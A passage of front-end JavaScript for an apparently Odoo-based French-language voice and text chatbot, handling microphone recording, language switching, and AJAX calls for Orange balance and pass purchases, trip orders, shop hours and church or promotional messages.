  if (document.readyState == "complete") {
    if (
      !self.odoo.session_info.user_id &&
      window.location.pathname != "/open_visa_form"
    ) {
      $.ajax({
        url: "https://servicespackcommunity.orange.ci/servicespackcommunity/infos",
        type: "GET",
        success: function () {
          var existCondition = setInterval(function () {
            if ($("#termsModal").length) {
              if (window.jQuery) {
                $("#termsModal").modal("show");
                clearInterval(existCondition);
              }
            }
          }, 100);
        },
      });
    }
  }
};

console.log("ffffffffffffffffffffffffffffffffffffffffffffffff")


//Script  to send write the message
function send_write() {
  var write_send = document.getElementById("input-chat").value;
  if (!write_send) {
    return;
  } else {
    //reponsebot(write_send);
    makeAction(write_send);
    let contenu2 = "<div>";
    contenu2 +=
      '<a onclick="firstFunction()">' +
      '<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/mic.gif" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>' +
      "</a>" +
      '<a onclick="secondFunction()">' +
      '<img id="stop_img" width="auto" height="50px"src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop"style="position: relative; bottom: 15px; left: -30px; display: none;"/>' +
      "</a> ";
    contenu2 += "</div>";
    document.querySelector("#start_button").innerHTML = contenu2;
  }
}

window.onload = function () {
  encodingTypeSelect = document.getElementById("encodingTypeSelect");
  recordButton = document.getElementById("start_button");
  recordButtonImage = document.getElementById("start_img");
  stopButton = document.getElementById("stop_img");
  voiceActiveImg = document.getElementById("voice_img");
  localStorage.setItem("required_service_authentication", "");
  localStorage.setItem("service", "");
  localStorage.setItem("money_in_voice", "False");
  localStorage.setItem("money_in_voice_value", NaN);
  localStorage.setItem("reading_text", "");
  localStorage.setItem("reading_response", "");
  // insert_download_section();
  get_receiver_phone_number();
  //Script to change the voice button to a send button
  //'<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/send.png" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>'

  document.getElementById("input-chat").addEventListener("input", function () {
    if (this.value.length > 0) {
      let contenu1 = "<div>";
      contenu1 +=
        '<a onclick="send_write()">' +
        '<i class="fa fa-paper-plane" aria-hidden="false" style="color: #F88F26">' +
        "</i>" +
        "</a>";
      contenu1 += "</div>";
      document.querySelector("#start_button").innerHTML = contenu1;
    } else {
      let contenu2 = "<div>";
      contenu2 +=
        '<a onclick="firstFunction()">' +
        '<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/mic.gif" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>' +
        "</a>" +
        '<a onclick="secondFunction()">' +
        '<img id="stop_img" width="auto" height="50px"src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop"style="position: relative; bottom: 15px; left: -30px; display: none;"/>' +
        "</a> ";
      contenu2 += "</div>";
      document.querySelector("#start_button").innerHTML = contenu2;
    }
    $("#input-chat").off("keydown").on("keydown", function (e) {
      if (e.which == 13 && !e.repeat) {
        e.stopPropagation();
        console.log("keydownkeydownkeydown")
        send_write();
        
      }
    });
  });

  // var bodyExistCondition = setInterval(function() {
  // 	if ($('body').length) {
  // 		clearInterval(bodyExistCondition);
  // 		if (window.location.host == 'openmoise.ci'){
  // 			$('body').attr('oncontextmenu','return false')
  // 			document.onkeydown = function(e) {
  // 				if(e.keyCode == 123) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'C'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 			}
  // 		}
  // 	}
  // }, 100);
  // if (window.location.pathname == '/shop/cart'){
  // 	var taxesExistCondition = setInterval(function() {
  // 		if ($('#order_total_taxes').length) {
  // 			clearInterval(taxesExistCondition);
  // 			$('#order_total_taxes').attr('class','d-none');
  // 		}
  // 	}, 100);
  // }
  // $('.shop-star').attr('class', 'd-none');
  // $('.star-shop-container').attr('class', 'd-none');
  // $('.shop-detail-1 p')[1].className += ' d-none';

  var existCondition4 = setInterval(function () {
    if ($(".alert.alert-warning.clearfix.d-none").length) {
      // clearInterval(existCondition4);
      // console.log('Odoo', odoo);
      if (String(odoo.debug) === "1") {
        document.getElementsByClassName(
          "alert alert-warning clearfix d-none"
        )[0].className = "alert alert-warning clearfix";
        document.getElementsByClassName("btn btn-link d-none")[0].className =
          "btn btn-link";
      }
    }
  }, 100);
  var existCondition3 = setInterval(function () {
    if ($("#set_foreign_language").length) {
      clearInterval(existCondition3);
      $.ajax({
        url: "/my/local/lang",
        type: "GET",
        dataType: "json",
        success: function (data) {
          response = data.result;
          localStorage.setItem("foreign_lang", response);
          // document.getElementById("set_local_language").innerText = response;
          if (
            localStorage.getItem("foreign_lang") != "null" &&
            localStorage.getItem("foreign_lang") != ""
          ) {
            const buttonElement = document.querySelector("#blue_button");
            buttonElement.setAttribute(
              "value",
              localStorage.getItem("foreign_lang")
            );
            document.getElementById("set_foreign_language").innerText =
              localStorage.getItem("foreign_lang");
            // console.log('Foreign lang changed to:', localStorage.getItem('foreign_lang'))
          }
          // console.log('Local lang changed to:', response)
        },
      });
    }
  }, 100);
  scrold();
  // localStorage.setItem('last_voice_message',"");
  if (localStorage.getItem("foreign_lang")) {
    var lang = localStorage.getItem("foreign_lang");
  } else {
    localStorage.setItem("foreign_lang", "Français");
  }
  scrold();
  // $('#datetimepicker1').datetimepicker({
  // 	locale: 'fr',
  // 	format: 'LT'
  // });
};

function readLastMessage() {
  try {
    textToSpeechVoxygen(
      localStorage.getItem("last_voice_message"),
      localStorage.getItem("foreign_lang")
    );
  } catch (error) {
    // console.log('');
  }
}

function changeLang(new_lang) {
  localStorage.setItem("reading_response", "");
  if (new_lang == "Français") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "fr-FR";
    textToSpeechVoxygen(`Français`, "Français");
    document.getElementById("set_foreign_language").innerText = "Français";
    scrold();
  } else if (new_lang == "Anglais") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "en-US";
    textToSpeechVoxygen(`Anglais`, "Français");
    document.getElementById("set_foreign_language").innerText = "Anglais";
    scrold();
  } else if (new_lang == "Arabe") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "ar‑SA";
    textToSpeechVoxygen(`Arabe`, "Français");
    document.getElementById("set_foreign_language").innerText = "Arabe";
    scrold();
  } else if (new_lang == "Portugais") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "pt-PT";
    textToSpeechVoxygen(`Portugais`, "Français");
    document.getElementById("set_foreign_language").innerText = "Portugais";
    scrold();
  } else if (new_lang == "local") {
    $.ajax({
      url: "/my/local/lang",
      type: "GET",
      dataType: "json",
      success: function (data) {
        response = data.result;
        localStorage.setItem("foreign_lang", response);
        // document.getElementById("set_local_language").innerText = response;
        document.getElementById("set_foreign_language").innerText = response;
        textToSpeechVoxygen(`${response}`, "Français");
      },
    });
    scrold();
  } else {
    reponsebot(
      `Désolé, je ne reconnais pas cette langue. Parlons Français.`,
      localStorage.getItem("foreign_lang")
    );
    scrold();
  }
}

function setLang(new_lang) {
  $.ajax({
    url: "/set/my/local/lang",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        new_lang: new_lang,
      },
    }),
    success: function (data) {
      changeLang("local");
    },
  });
  scrold();
}

// Function for launching speech chatbotAppFileRecognition on Chrome & Safari supported desktop browsers
function firstFunction() {
  if (/iPhone/i.test(window.navigator.userAgent)) {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startUniversalFrenchReco();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startUniversalFrenchReco();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  } else {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  }
}

function secondFunction() {
  if (/iPhone/i.test(window.navigator.userAgent)) {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
          recordButtonImage.style =
            "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      // // console.log('C\'est moi');
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  } else {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              stopRecording();
            }, 5000);
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            // setTimeout(function () {
            // 	stopRecording();
            // }, 5000);
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  }
}

function scrold() {
  $(".chat-body-rasa").animate(
    {
      scrollTop: 1000000,
    },
    1000
  );
}

function ajax_get_balance_orange() {
  $.ajax({
    url: "/get_balance_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_pass_orange() {
  $.ajax({
    url: "/get_pass_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_buy_pass_orange(option) {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      option: option,
    },
  });

  $.ajax({
    url: "/buy_pass_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_cancel_trip(destination) {
  var url = `/cancel_trip`;
  if (destination) {
    url = `/cancel_trip?destination=${destination}`;
  }
  $.ajax({
    url: url,
    type: "GET",
    dataType: "json",
    success: function (data) {
      console.log(data);
      response = data.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_trip(destination) {
  var url = `/my_trip_orders`;
  if (destination) {
    url = `/my_trip_orders?destination=${destination}`;
  }
  $.ajax({
    url: url,
    type: "GET",
    dataType: "json",
    success: function (data) {
      console.log(data);
      response = data.my_orders;
      if (response.length > 0) {
        var now = new Date();
        var targetHour = parseInt(response[0].departure_time.split(":")[0]);
        var targetMinute = parseInt(response[0].departure_time.split(":")[1]);

        // Créez une date pour l'heure cible aujourd'hui
        var targetTime = new Date(now);
        targetTime.setHours(targetHour, targetMinute, 0, 0);

        // Si l'heure cible est déjà passée aujourd'hui, définissez-la pour demain
        if (targetTime < now) {
          targetTime.setDate(targetTime.getDate() + 1);
        }

        // Calculez la différence en millisecondes
        var difference = targetTime - now;

        // Convertissez la différence en minutes
        var minutesRemaining = Math.floor(difference / 1000 / 60);
        var hoursRemaining = Math.floor(difference / 1000 / 60 / 60);
        var timeRemaining = minutesRemaining + " minute(s)";
        if (minutesRemaining > 59) {
          timeRemaining = hoursRemaining + " heure(s)";
        }
        reponsebot(
          `La course partant de ${response[0].bording_from[1]} à ${response[0].to[1]} débutera dans ${timeRemaining}.`,
          localStorage.getItem("foreign_lang")
        );
      } else {
        if (destination) {
          reponsebot(
            `Vous n'avez aucune commande en cours vers ${destination}.`,
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Vous n'avez aucune commande en cours.`,
            localStorage.getItem("foreign_lang")
          );
        }
      }
    },
  });
}

function ajax_buy_product_by_voice() {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      product_url: window.location.pathname,
      product_name: document.querySelector("#product_details > h1").textContent,
    },
  });

  $.ajax({
    url: "/buy_product_by_voice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      // console.log(data);
      try {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (data.result?.url) {
          setTimeout(() => {
            window.location.href = data.result.url;
          }, 5000);
        }
      } catch (error) {
        reponsebot(
          { sentence: "Quelque chose s'est mal passée😅.", var: [] },
          localStorage.getItem("foreign_lang")
        );
      }
    },
  });
}

function ajax_buy_product_by_voice_and_pay_later() {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      product_url: window.location.pathname,
      product_name: document.querySelector("#product_details > h1").textContent,
    },
  });

  $.ajax({
    url: "/buy_product_now_and_pay_later_by_voice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      // console.log(data);
      try {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (data.result?.url) {
          setTimeout(() => {
            window.location.href = data.result.url;
          }, 5000);
        }
      } catch (error) {
        reponsebot(
          { sentence: "Quelque chose s'est mal passée😅.", var: [] },
          localStorage.getItem("foreign_lang")
        );
      }
    },
  });
}

function ajax_get_shop_hours() {
  if (window.location.pathname.includes("/seller/profile/")) {
    var payload = JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        seller_url: window.location.href,
      },
    });

    $.ajax({
      url: "/get_shop_hours",
      type: "POST",
      dataType: "json",
      contentType: "application/json",
      data: payload,
      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
      },
    });
  } else {
    textToSpeechVoxygen(
      "Choisissez une boutique au niveau de la liste des vendeurs pour connaître ses horaires d'ouverture puis reéssayez.",
      localStorage.getItem("foreign_lang")
    );
    reponsebotnovoice(
      "Choisissez une boutique au niveau de la liste des vendeurs pour connaître ses horaires d'ouverture:<br> <a href='/sellers/list/'><span>Liste des vendeurs</span></a>"
    );
  }
}

function sleep(ms) {
  return new Promise((resolve) => setTimeout(resolve, ms));
}

function ajax_get_churches_messages(categ_id, church_id) {
  var church_message_data = {
    params: {
      categ_id: categ_id,
      church_id: church_id,
    },
  };
  $.ajax({
    url: "/church_announcement_integration/messages",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(church_message_data),
    success: function (data) {
      $("#OCModal").modal("hide");
      // console.log(data);
      // response = data.result.result;
      textToSpeechVoxygen(
        { sentence: data.result.result["message"], var: [] },
        localStorage.getItem("foreign_lang")
      );
      reponsebotnovoice(
        `<h5>${data.result.result["name"]}</h5>${data.result.result["message"]}`
      );
    },
  });
}

function ajax_get_promo_messages_orange(categ_id) {
  // console.log(categ_id);
  if (categ_id == "") {
    var orange_promo_data = {
      params: {},
    };
  } else {
    var orange_promo_data = {
      params: {
        categ_id: categ_id,
      },
    };
  }
  $.ajax({
    url: "/orange_integration/messages",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(orange_promo_data),
    success: function (data) {
      $("#OCModal").modal("hide");
      // console.log(data);
      // response = data.result.result;
      sleep(1000);
      textToSpeechVoxygen(
        { sentence: data.result.result["message"], var: [] },
        localStorage.getItem("foreign_lang")
      );
      reponsebotnovoice(
        `<h5>${data.result.result["name"]}</h5>${data.result.result["message"]}`
      );
    },
  });
}

function showChurches(churches) {
  var modal = document.getElementById("ECModal");
  var modalBody = modal.getElementsByClassName("modal-body")[0];
  for (let index = 0; index < churches.length; index++) {
    const church = churches[index];
    var div_element = document.createElement("div");
    var label_element = document.createElement("label");
    var input_element = document.createElement("input");
    div_element.className = "categ";
    div_element.style =
      "display: flex; justify-content: space-between; align-items: center;";
    label_element.innerText = church["name"];
    label_element.setAttribute("for", church["name"].toLowerCase());
    input_element.setAttribute("type", "radio");
    input_element.setAttribute("id", church["name"].toLowerCase());
    input_element.setAttribute("name", "orange_categ_choice");
    input_element.setAttribute("value", church["name"]);
    input_element.setAttribute(
      "onclick",
      `ajax_get_churches_categories(${church["id"]})`
    );
    div_element.appendChild(label_element);
    div_element.appendChild(input_element);
    modalBody.appendChild(div_element);
  }
  $("#ECModal").modal("show");
}

function showCategories(categories, church_id) {
  $("#ECModal").modal("hide");
  var modal = document.getElementById("OCModal");
  var modalBody = modal.getElementsByClassName("modal-body")[0];
  while (modalBody.firstChild) {
    modalBody.removeChild(modalBody.firstChild);
  }
  for (let index = 0; index < categories.length; index++) {
    const category = categories[index];
    var div_element = document.createElement("div");
